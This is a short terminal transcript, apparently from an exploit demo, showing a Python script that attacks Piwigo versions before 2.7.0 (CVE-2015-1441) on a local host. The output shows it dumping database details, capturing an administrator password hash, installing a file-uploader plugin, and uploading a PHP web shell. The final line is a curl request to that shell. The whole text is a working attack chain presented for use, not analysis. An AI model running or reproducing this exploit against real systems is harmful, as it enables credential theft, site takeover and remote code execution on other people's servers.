 achn30@80x ~ $ ~/piwigo.py http://80x.local/Piwigo/Piwigo_2.5.0/piwigo/
Piwigo Exploit (CVE-2015-1441) - achn30 (ach.n30@gm4il.c0m)
-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- --
[!] Target:  http://80x.local/Piwigo/Piwigo_2.5.0/piwigo/
[!] Version: Piwigo <2.7.0 (unknown)
[+] INFOS:
      > USER: root@localhost
      > VERSION: 10.0.16-MariaDB-log
      > DATABASE: test
[!] Retrieving DATABASE SCHEMA  [OK]
[!] PWG TABLE PREFIX: 'piwigo_'
[=] Pwning STEPS
     > ADMIN: achn30:$P$Gcx.7QcBoVSN5pm4.tB1gx61w2hXFo1 [pwned]
     * Uploading SHELL
       - Installing File_Uploader
       - Activating File_Uploader
       - Uploading SHELL
        + SHELL Uploaded ;)
[.] SHELL: http://80x.local/Piwigo/Piwigo_2.5.0/piwigo/galleries/file_uploader/others/a94e2948231f8867_config.php
achn30@80x ~ $ curl http://80x.local/Piwigo/Piwigo_2.5.0/piwigo/galleries/file_uploader/others/a94e2948231f8867_config.php?s3x